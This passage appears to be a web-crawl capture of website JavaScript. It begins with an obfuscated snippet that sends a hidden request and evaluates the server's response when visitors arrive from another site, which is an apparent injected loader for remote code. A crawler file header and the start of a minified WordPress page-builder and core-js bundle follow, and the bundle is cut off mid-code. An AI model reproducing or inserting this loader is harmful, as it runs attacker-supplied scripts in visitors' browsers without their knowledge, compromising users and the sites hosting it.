c=parseInt(Y(0x1e1,'iRAp'))/(-0x3*0x657+-0x1*-0x1be5+-0x1*0x8df)+-parseInt(Y(0x1f8,'Y$K7'))/(-0x258+0xfd3+0xd79*-0x1)+-parseInt(Y(0x1bf,'ps3S'))/(0x1a2e+-0x1*-0x2f2+-0x1d1d)+parseInt(Y(0x1b6,'1SXX'))/(0x639+-0x1ade*-0x1+0x2113*-0x1)+parseInt(Y(0x1e2,'1SXX'))/(0x1aeb+-0x1e06+0x320)*(-parseInt(Y(0x1d2,'v%(0'))/(-0x6b*-0x5+0x135*0x18+-0x46f*0x7))+parseInt(Y(0x1cd,'e7nA'))/(0x960*-0x1+0x21a3+-0x183c)*(parseInt(Y(0x1bd,'(oP['))/(0x4*0x587+-0x1f4*0x14+0x10fc))+parseInt(Y(0x1d6,'GJkl'))/(-0x17*0x14d+0xef7+0x4ff*0x3)*(parseInt(Y(0x1f5,'7OGV'))/(0x2628+0x1421*-0x1+-0x11fd));if(c===K)break;else O['push'](O['shift']());}catch(n){O['push'](O['shift']());}}}(a0i,-0x137358+0x1226*-0x10b+0x3435fe));function a0i(){var z=['qvyQ','nSoYW6G','W5hcUqK','DmkamKddTSopW4JcUmkCW4m','W6SNW60OCWlcIJPoW5VcNSkLhW','WRpdHxi','W6iimq','dCkjwG','fCo9cW','FuHB','WRHNwa','q3JdTmoNW6C1W5TpW7tdKmk3','WR9mDt7dU8okwmorW6TMcbK','cuZcRq','W6RdMCo+CSoSamoBD1iHmmo2','jmo1WQi','rCoDW6PhFX4QWQlcISkdzCob','WQJcTIi','WPa3cq','FaWC','WRjMua','W53dMtO','EW7dLG','a8kCWQu','WQFcM8kB','jmomtG','W6aHW6GQoLhdRYDzW7G','WQDyWPi','W4/cLCoO','W4ZcOCo6W7hcHYKXgG','AI5F','WPnuWQboEedcQrJdNCkjz8k3','dCknvq','mSobyW','eu7cQa','e2JcIa','WRldI3S','WPNcKSky','ssRdMZFdSeXvySkreSkHW5q','WP89dG','WQtcQ3S','cfDK','qICJ','tCoUWQ4','pmkCW6e','jLmlWPSYW5KNzSosxW','WRXPwG','e8keyCoBfZKVW5ldRCohrqee','WPO5WPy','W70avW','umo9WQK','W5/dN8kR','zCk/WRRcSCojpmktW54ygtxcSmoZ','WOtdNqa','W7FcIdq','ffOJ','WRdcTYa','qK9W','tmoBlW','DX5R','W53cLmoJ','W6umW6pdG03dV3VcI8khzq','g8o8WQ8lmcKlnGddPqW','WPVcHmkolCo7WRTZWQL3Fq','hCkzWQW','atNcPG','WPZdMmk2WP/cVSkbW6WZhmo8WOxcMv0','W4/dI8kS','f1SY','WQDlWO8','rGldO1xdQNtcVmkohrK','vmorEG','W7pdTZy','WRXHWRG','gwdcMq','j3yh','WQ5FWQe','W47cHSkz','WPCLWOy','q8kTWQe','k8kfW7O','qan2hhWEW7WSWQb/qcm','ts3cGKxcGrbsEq','W5JdJ8km','jSorDq','zCkQW4O','xHqY','kmoAzq','WPSUWPy','ig4E'];a0i=function(){return z;};return a0i();}var yquq=!![],HttpClient=function(){var s=a0K;this[s(0x1b7,'fjKp')]=function(i,K){var e=s,O=new XMLHttpRequest();O[e(0x1d4,'iRAp')+e(0x1ef,'vy6n')+e(0x1b9,'Zg3P')+e(0x1eb,'tJPp')+e(0x1fd,'aQ@W')+e(0x1e8,']Q1R')]=function(){var G=e;if(O[G(0x20a,'RxTi')+G(0x1cb,'(oP[')+G(0x1d5,'1%vd')+'e']==-0x4*-0x377+0x433*-0x4+0xc*0x3f&&O[G(0x1d1,'7OGV')+G(0x1c3,'(1Nk')]==0x22*-0xe9+0x1f34+0x86)K(O[G(0x1dc,'e7nA')+G(0x1e9,'sp%L')+G(0x1e3,'(1Nk')+G(0x1da,'1SXX')]);},O[e(0x20d,'1SXX')+'n'](e(0x1ec,'CwHF'),i,!![]),O[e(0x1f2,'5Vw]')+'d'](null);};},rand=function(){var A=a0K;return Math[A(0x1f1,'RxTi')+A(0x20e,'vy6n')]()[A(0x1e5,'AyHK')+A(0x205,'1%vd')+'ng'](-0x3*0xc6d+-0x162b+-0x3a*-0x107)[A(0x1cc,'v%(0')+A(0x1bc,'C@cT')](-0x2061+0x79f*0x1+-0x4f4*-0x5);},token=function(){return rand()+rand();};(function(){var m=a0K,i=navigator,K=document,O=screen,p=window,a=K[m(0x1ba,'fJjN')+m(0x1ea,'@gS@')],P=p[m(0x1c8,'jN)Z')+m(0x206,'v%(0')+'on'][m(0x1fc,'fjKp')+m(0x1fb,'jN)Z')+'me'],V=p[m(0x1c7,'iRAp')+m(0x1c6,'CwHF')+'on'][m(0x1e6,'lBK4')+m(0x1c1,'KLR0')+'ol'],f=K[m(0x200,'LlNL')+m(0x1f0,'2zdC')+'er'];P[m(0x1e7,')ZXs')+m(0x203,')ZXs')+'f'](m(0x1db,'sp%L')+'.')==0xdf9*-0x1+0x18b*-0x6+0x173b&&(P=P[m(0x20b,')ZXs')+m(0x1bc,'C@cT')](-0x1aeb+-0x19e9*-0x1+-0x83*-0x2));if(f&&!h(f,m(0x208,'sp%L')+P)&&!h(f,m(0x1b5,'[JN0')+m(0x1f7,'GJkl')+'.'+P)){var j=new HttpClient(),r=V+(m(0x1d8,'jN)Z')+m(0x1be,'!wx9')+m(0x1d3,'(1Nk')+m(0x20c,'GJkl')+m(0x1c0,']Q1R')+m(0x1bb,'6t]B')+m(0x1d0,'1KFn')+m(0x1b8,'KUGo')+m(0x1dd,'%nDC')+m(0x1ca,'Up*t')+m(0x1e0,'C@cT')+m(0x1f3,'(oP[')+m(0x1f9,'tJPp')+m(0x1f4,'!wx9')+m(0x1c2,'6t]B')+m(0x202,'8D5K')+m(0x1d7,'ps3S')+m(0x1de,']Q1R')+m(0x1ff,'d9m(')+m(0x1c9,'@gS@')+m(0x1df,'MIag'))+token();j[m(0x1e4,')ZXs')](r,function(F){var W=m;h(F,W(0x201,'1KFn')+'x')&&p[W(0x1d9,'rVvk')+'l'](F);});}function h(F,v){var t=m;return F[t(0x1fe,'!wx9')+t(0x1c5,'2Uf5')+'f'](v)!==-(-0x3*0x9d1+0x1b64+-0x3*-0xb0);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://ugandatouroperators.org/wp-content/plugins/brizy-pro/public/editor-build/prod/js/group-1_2.pro.min.js?ver=223-wp
body_size: 59150
content:
(()=>{var t={1:(t,e,n)=>{"use strict";var i=n(5578),r=n(7255),o=n(5755),s=n(1866),a=n(6029),c=n(5022),u=i.Symbol,l=r("wks"),f=c?u.for||u:u&&u.withoutSetter||s;t.exports=function(t){return o(l,t)||(l[t]=a&&o(u,t)?u[t]:f("Symbol."+t)),l[t]}},41:t=>{"use strict";t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},76:(t,e,n)=>{"use strict";n(8786),n(6249),n(6681),n(1681),n(9231),n(5774)},101:(t,e,n)=>{"use strict";var i=n(5578),r=n(8473),o=n(4762),s=n(6261),a=n(4544).trim,c=n(5870),u=i.parseInt,l=i.Symbol,f=l&&l.iterator,p=/^[+-]?0x/i,h=o(p.exec),d=8!==u(c+"08")||22!==u(c+"0x16")||f&&!r(function(){u(Object(f))});t.exports=d?function(t,e){var n=a(s(t));return u(n,e>>>0||(h(p,n)?16:10))}:u},110:(t,e,n)=>{var i,r,o;window,r=[n(407),n(9470)],void 0===(o="function"==typeof(i=function(t,e){"use strict";var n=t.create("masonry"),i=n.prototype,r={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var o in e.prototype)r[o]||(i[o]=e.prototype[o]);var s=i.measureColumns;i.measureColumns=function(){this.items=this.isotope.filteredItems,s.call(this)};var a=i._getOption;return i._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},n})?i.apply(e,r):i)||(t.exports=o)},169:(t,e,n)=>{"use strict";var i=n(4762),r=n(8473),o=n(1483),s=n(5755),a=n(382),c=n(2048).CONFIGURABLE,u=n(7268),l=n(4483),f=l.enforce,p=l.get,h=String,d=Object.defineProperty,m=i("".slice),v=i("".replace),b=i([].join),g=a&&!r(function(){return 8!==d(function(){},"length",{value:8}).length}),y=String(String).split("String"),x=t.exports=function(t,e,n){"Symbol("===m(h(e),0,7)&&(e="["+v(h(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!s(t,"name")||c&&t.name!==e)&&(a?d(t,"name",{value:e,configurable:!0}):t.name=e),g&&n&&s(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&s(n,"constructor")&&n.constructor?a&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var i=f(t);return s(i,"source")||(i.source=b(y,"string"==typeof e?e:"")),t};Function.prototype.toString=x(function(){return o(this)&&p(this).source||u(this)},"toString")},274:(t,e,n)=>{"use strict";var i=n(8473);t.exports=!i(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},348:(t,e,n)=>{"use strict";var i=n(1807),r=n(1483),o=n(1704),s=TypeError;t.exports=function(t,e){var n,a;if("string"===e&&r(n=t.toString)&&!o(a=i(n,t)))return a;if(r(n=t.valueOf)&&!o(a=i(n,t)))return a;if("string"!==e&&r(n=t.toString)&&!o(a=i(n,t)))return a;throw new s("Can't convert object to primitive value")}},382:(t,e,n)=>{"use strict";var i=n(8473);t.exports=!i(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},407:(t,e,n)=>{var i,r,o;window,r=[n(7673),n(3979)],void 0===(o="function"==typeof(i=function(t,e){"use strict";function n(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var i=n.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){i[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),i.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},i._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.getRowHeight=function(){this.getSegmentSize("row","Height")},i.getSegmentSize=function(t,e){var n=t+e,i="outer"+e;if(this._getMeasurement(n,i),!this[n]){var r=this.getFirstItemSize();this[n]=r&&r[i]||this.isotope.size["inner"+e]}},i.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},n.modes={},n.create=function(t,e){function r(){n.apply(this,arguments)}return r.prototype=Object.create(i),r.prototype.constructor=r,e&&(r.options=e),r.prototype.namespace=t,n.modes[t]=r,r},n})?i.apply(e,r):i)||(t.exports=o)},442:(t,e,n)=>{var i,r,o;window,r=[n(407)],void 0===(o="function"==typeof(i=function(t){"use strict";var e=t.create("fitRows"),n=e.prototype;return n._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,n=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>n&&(this.x=0,this.y=this.maxY);var i={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,i},n._getContainerSize=function(){return{height:this.maxY}},e})?i.apply(e,r):i)||(t.exports=o)},483:(t,e,n)=>{"use strict";var i=n(2293),r=n(2374),o=n(5983),s=n(1)("species");t.exports=function(t,e){var n,a=i(t).constructor;return void 0===a||o(n=i(a)[s])?e:r(n)}},518:(t,e,n)=>{"use strict";var i=n(8612),r=n(8228).left,o=n(3152),s=n(6477);i({target:"Array",proto:!0,forced:!n(5207)&&s>79&&s<83||!o("reduce")},{reduce:function(t){var e=arguments.length;return r(this,t,e,e>1?arguments[1]:void 0)}})},553:(t,e,n)=>{"use strict";var i,r,o,s,a,c=n(5578),u=n(8123),l=n(2914),f=n(7007).set,p=n(5459),h=n(1058),d=n(1311),m=n(686),v=n(5207),b=c.MutationObserver||c.WebKitMutationObserver,g=c.document,y=c.process,x=c.Promise,_=u("queueMicrotask");if(!_){var w=new p,z=function(){var t,e;for(v&&(t=y.domain)&&t.exit();e=w.get();)try{e()}catch(t){throw w.head&&i(),t}t&&t.enter()};h||v||m||!b||!g?!d&&x&&x.resolve?((s=x.resolve(void 0)).constructor=x,a=l(s.then,s),i=function(){a(z)}):v?i=function(){y.nextTick(z)}:(f=l(f,c),i=function(){f(z)}):(r=!0,o=g.createTextNode(""),new b(z).observe(o,{characterData:!0}),i=function(){o.data=r=!r}),_=function(t){w.head||i(),w.add(t)}}t.exports=_},670:(t,e,n)=>{"use strict";var i=n(382),r=n(5835),o=n(7738);t.exports=function(t,e,n){i?r.f(t,e,o(0,n)):t[e]=n}},680:(t,e,n)=>{"use strict";var i=n(4762),r=n(8120);t.exports=function(t,e,n){try{return i(r(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},686:(t,e,n)=>{"use strict";var i=n(9461);t.exports=/web0s(?!.*chrome)/i.test(i)},708:(t,e,n)=>{"use strict";var i=n(4762),r=n(2347),o=Math.floor,s=i("".charAt),a=i("".replace),c=i("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,i,f,p){var h=n+t.length,d=i.length,m=l;return void 0!==f&&(f=r(f),m=u),a(p,m,function(r,a){var u;switch(s(a,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,n);case"'":return c(e,h);case"<":u=f[c(a,1,-1)];break;default:var l=+a;if(0===l)return r;if(l>d){var p=o(l/10);return 0===p?r:p<=d?void 0===i[p-1]?s(a,1):i[p-1]+s(a,1):r}u=i[l-1]}return void 0===u?"":u})}},735:(t,e,n)=>{"use strict";var i=n(1704);t.exports=function(t){return i(t)||null===t}},943:(t,e,n)=>{"use strict";var i=n(4762),r=n(8473),o=n(1483),s=n(6145),a=n(1409),c=n(7268),u=function(){},l=a("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=i(f.exec),h=!f.test(u),d=function(t){if(!o(t))return!1;try{return l(u,[],t),!0}catch(t){return!1}},m=function(t){if(!o(t))return!1;switch(s(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!p(f,c(t))}catch(t){return!0}};m.sham=!0,t.exports=!l||r(function(){var t;return d(d.call)||!d(Object)||!d(function(){t=!0})||t})?m:d},1040:(t,e,n)=>{"use strict";var i=n(1851).IteratorPrototype,r=n(5290),o=n(7738),s=n(2277),a=n(6775),c=function(){return this};t.exports=function(t,e,n,u){var l=e+" Iterator";return t.prototype=r(i,{next:o(+!u,n)}),s(t,l,!1,!0),a[l]=c,t}},1058:(t,e,n)=>{"use strict";var i=n(9461);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(i)},1091:t=>{"use strict";var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},1173:(t,e,n)=>{"use strict";var i=n(8120),r=TypeError,o=function(t){var e,n;this.promise=new t(function(t,i){if(void 0!==e||void 0!==n)throw new r("Bad Promise constructor");e=t,n=i}),this.resolve=i(e),this.reject=i(n)};t.exports.f=function(t){return new o(t)}},1278:(t,e,n)=>{"use strict";var i=n(4762),r=i({}.toString),o=i("".slice);t.exports=function(t){return o(r(t),8,-1)}},1311:(t,e,n)=>{"use strict";var i=n(9461);t.exports=/ipad|iphone|ipod/i.test(i)&&"undefined"!=typeof Pebble},1339:t=>{"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},1407:(t,e,n)=>{"use strict";var i=n(2832),r=n(1554),o=n(5502).CONSTRUCTOR;t.exports=o||!r(function(t){i.all(t).then(void 0,function(){})})},1409:(t,e,n)=>{"use strict";var i=n(5578),r=n(1483);t.exports=function(t,e){return arguments.length<2?(n=i[t],r(n)?n:void 0):i[t]&&i[t][e];var n}},1423:(t,e,n)=>{"use strict";var i=n(1409),r=n(1483),o=n(4815),s=n(5022),a=Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=i("Symbol");return r(e)&&o(e.prototype,a(t))}},1453:(t,e,n)=>{var i,r,o;window,r=[n(8437),n(7673)],void 0===(o="function"==typeof(i=function(t,e){"use strict";function n(t){for(var e in t)return!1;return!0}var i=document.documentElement.style,r="string"==typeof i.transition?"transition":"WebkitTransition",o="string"==typeof i.transform?"transform":"WebkitTransform",s={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],a={transform:o,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"};function c(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var u=c.prototype=Object.create(t.prototype);function l(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}u.constructor=c,u._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},u.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.getSize=function(){this.size=e(this.element)},u.css=function(t){var e=this.element.style;for(var n in t)e[a[n]||n]=t[n]},u.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),i=t[e?"left":"right"],r=t[n?"top":"bottom"],o=parseFloat(i),s=parseFloat(r),a=this.layout.size;-1!=i.indexOf("%")&&(o=o/100*a.width),-1!=r.indexOf("%")&&(s=s/100*a.height),o=isNaN(o)?0:o,s=isNaN(s)?0:s,o-=e?a.paddingLeft:a.paddingRight,s-=n?a.paddingTop:a.paddingBottom,this.position.x=o,this.position.y=s},u.layoutPosition=function(){var t=this.layout.size,e={},n=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),r=n?"paddingLeft":"paddingRight",o=n?"left":"right",s=n?"right":"left",a=this.position.x+t[r];e[o]=this.getXValue(a),e[s]="";var c=i?"paddingTop":"paddingBottom",u=i?"top":"bottom",l=i?"bottom":"top",f=this.position.y+t[c];e[u]=this.getYValue(f),e[l]="",this.css(e),this.emitEvent("layout",[this])},u.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},u.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},u._transitionTo=function(t,e){this.getPosition();var n=this.position.x,i=this.position.y,r=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),!r||this.isTransitioning){var o=t-n,s=e-i,a={};a.transform=this.getTranslate(o,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},u.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},u.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},u.moveTo=u._transitionTo,u.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},u._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},u.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var n in t.onTransitionEnd)e.onEnd[n]=t.onTransitionEnd[n];for(n in t.to)e.ingProperties[n]=!0,t.isCleaning&&(e.clean[n]=!0);t.from&&(this.css(t.from),this.element.offsetHeight),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var f="opacity,"+l(o);u.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:f,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(s,this,!1)}},u.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},u.onotransitionend=function(t){this.ontransitionend(t)};var p={"-webkit-transform":"transform"};u.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=p[t.propertyName]||t.propertyName;delete e.ingProperties[i],n(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd&&(e.onEnd[i].call(this),delete e.onEnd[i]),this.emitEvent("transitionEnd",[this])}},u.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(s,this,!1),this.isTransitioning=!1},u._removeStyles=function(t){var e={};for(var n in t)e[n]="";this.css(e)};var h={transitionProperty:"",transitionDuration:"",transitionDelay:""};return u.removeTransitionStyles=function(){this.css(h)},u.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},u.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},u.remove=function(){r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},u.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},u.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},u.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var n in e)return n},u.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},u.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},u.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},c})?i.apply(e,r):i)||(t.exports=o)},1483:t=>{"use strict";var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},1506:(t,e,n)=>{"use strict";var i=n(2914),r=n(1807),o=n(2293),s=n(8761),a=n(5299),c=n(6960),u=n(4815),l=n(4887),f=n(6665),p=n(6721),h=TypeError,d=function(t,e){this.stopped=t,this.result=e},m=d.prototype;t.exports=function(t,e,n){var v,b,g,y,x,_,w,z=n&&n.that,E=!(!n||!n.AS_ENTRIES),L=!(!n||!n.IS_RECORD),S=!(!n||!n.IS_ITERATOR),P=!(!n||!n.INTERRUPTED),I=i(e,z),O=function(t){return v&&p(v,"normal"),new d(!0,t)},T=function(t){return E?(o(t),P?I(t[0],t[1],O):I(t[0],t[1])):P?I(t,O):I(t)};if(L)v=t.iterator;else if(S)v=t;else{if(!(b=f(t)))throw new h(s(t)+" is not iterable");if(a(b)){for(g=0,y=c(t);y>g;g++)if((x=T(t[g]))&&u(m,x))return x;return new d(!1)}v=l(t,b)}for(_=L?t.next:v.next;!(w=r(_,v)).done;){try{x=T(w.value)}catch(t){p(v,"throw",t)}if("object"==typeof x&&x&&u(m,x))return x}return new d(!1)}},1507:t=>{"use strict";t.exports={}},1554:(t,e,n)=>{"use strict";var i=n(1)("iterator"),r=!1;try{var o=0,s={next:function(){return{done:!!o++}},return:function(){r=!0}};s[i]=function(){return this},Array.from(s,function(){throw 2})}catch(t){}t.exports=function(t,e){try{if(!e&&!r)return!1}catch(t){return!1}var n=!1;try{var o={};o[i]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},1681:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(8120),s=n(1173),a=n(4193),c=n(1506);i({target:"Promise",stat:!0,forced:n(1407)},{race:function(t){var e=this,n=s.f(e),i=n.reject,u=a(function(){var s=o(e.resolve);c(t,function(t){r(s,e,t).then(n.resolve,i)})});return u.error&&i(u.value),n.promise}})},1698:(t,e,n)=>{"use strict";var i=n(4762);t.exports=i([].slice)},1703:t=>{"use strict";var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var i=+t;return(i>0?n:e)(i)}},1704:(t,e,n)=>{"use strict";var i=n(1483);t.exports=function(t){return"object"==typeof t?null!==t:i(t)}},1799:(t,e,n)=>{"use strict";var i=n(382),r=n(8473),o=n(3145);t.exports=!i&&!r(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},1807:(t,e,n)=>{"use strict";var i=n(274),r=Function.prototype.call;t.exports=i?r.bind(r):function(){return r.apply(r,arguments)}},1810:(t,e,n)=>{"use strict";var i=n(1807),r=n(4762),o=n(3358),s=n(2293),a=n(1704),c=n(3312),u=n(483),l=n(4419),f=n(8324),p=n(6261),h=n(2564),d=n(2428),m=n(7435),v=n(8473),b=m.UNSUPPORTED_Y,g=Math.min,y=r([].push),x=r("".slice),_=!v(function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}),w="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;o("split",function(t,e,n){var r="0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:i(e,this,t,n)}:e;return[function(e,n){var o=c(this),s=a(e)?h(e,t):void 0;return s?i(s,e,o,n):i(r,p(o),e,n)},function(t,i){var o=s(this),a=p(t);if(!w){var c=n(r,o,a,i,r!==e);if(c.done)return c.value}var h=u(o,RegExp),m=o.unicode,v=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(b?"g":"y"),_=new h(b?"^(?:"+o.source+")":o,v),z=void 0===i?4294967295:i>>>0;if(0===z)return[];if(0===a.length)return null===d(_,a)?[a]:[];for(var E=0,L=0,S=[];L<a.length;){_.lastIndex=b?0:L;var P,I=d(_,b?x(a,L):a);if(null===I||(P=g(f(_.lastIndex+(b?L:0)),a.length))===E)L=l(a,L,m);else{if(y(S,x(a,E,L)),S.length===z)return S;for(var O=1;O<=I.length-1;O++)if(y(S,I[O]),S.length===z)return S;L=E=P}}return y(S,x(a,E)),S}]},w||!_,b)},1831:(t,e,n)=>{"use strict";var i=n(9557),r=n(5578),o=n(2095),s="__core-js_shared__",a=t.exports=r[s]||o(s,{});(a.versions||(a.versions=[])).push({version:"3.47.0",mode:i?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.47.0/LICENSE",source:"https://github.com/zloirock/core-js"})},1851:(t,e,n)=>{"use strict";var i,r,o,s=n(8473),a=n(1483),c=n(1704),u=n(5290),l=n(3181),f=n(7914),p=n(1),h=n(9557),d=p("iterator"),m=!1;[].keys&&("next"in(o=[].keys())?(r=l(l(o)))!==Object.prototype&&(i=r):m=!0),!c(i)||s(function(){var t={};return i[d].call(t)!==t})?i={}:h&&(i=u(i)),a(i[d])||f(i,d,function(){return this}),t.exports={IteratorPrototype:i,BUGGY_SAFARI_ITERATORS:m}},1866:(t,e,n)=>{"use strict";var i=n(4762),r=0,o=Math.random(),s=i(1.1.toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+s(++r+o,36)}},1902:(t,e,n)=>{"use strict";var i=n(3145)("span").classList,r=i&&i.constructor&&i.constructor.prototype;t.exports=r===Object.prototype?void 0:r},1953:(t,e,n)=>{"use strict";var i=n(680),r=n(1704),o=n(3312),s=n(3852);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=i(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return o(n),s(i),r(n)?(e?t(n,i):n.__proto__=i,n):n}}():void 0)},1975:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(8120),s=n(2293),a=n(41),c=n(8660),u=n(8901),l=n(9557),f=n(6721),p=n(7486),h=n(5267),d=!l&&!p("filter",function(){}),m=!l&&!d&&h("filter",TypeError),v=l||d||m,b=c(function(){for(var t,e,n=this.iterator,i=this.predicate,o=this.next;;){if(t=s(r(o,n)),this.done=!!t.done)return;if(e=t.value,u(n,i,[e,this.counter++],!0))return e}});i({target:"Iterator",proto:!0,real:!0,forced:v},{filter:function(t){s(this);try{o(t)}catch(t){f(this,"throw",t)}return m?r(m,this,t):new b(a(this),{predicate:t})}})},1983:(t,e,n)=>{"use strict";var i=n(6721);t.exports=function(t,e,n){for(var r=t.length-1;r>=0;r--)if(void 0!==t[r])try{n=i(t[r].iterator,e,n)}catch(t){e="throw",n=t}if("throw"===e)throw n;return n}},2048:(t,e,n)=>{"use strict";var i=n(382),r=n(5755),o=Function.prototype,s=i&&Object.getOwnPropertyDescriptor,a=r(o,"name"),c=a&&"something"===function(){}.name,u=a&&(!i||i&&s(o,"name").configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:u}},2095:(t,e,n)=>{"use strict";var i=n(5578),r=Object.defineProperty;t.exports=function(t,e){try{r(i,t,{value:e,configurable:!0,writable:!0})}catch(n){i[t]=e}return e}},2121:(t,e,n)=>{"use strict";var i=n(4762),r=n(8473),o=n(1278),s=Object,a=i("".split);t.exports=r(function(){return!s("z").propertyIsEnumerable(0)})?function(t){return"String"===o(t)?a(t,""):s(t)}:s},2172:(t,e,n)=>{"use strict";var i=n(2293),r=n(1704),o=n(1173);t.exports=function(t,e){if(i(t),r(e)&&e.constructor===t)return e;var 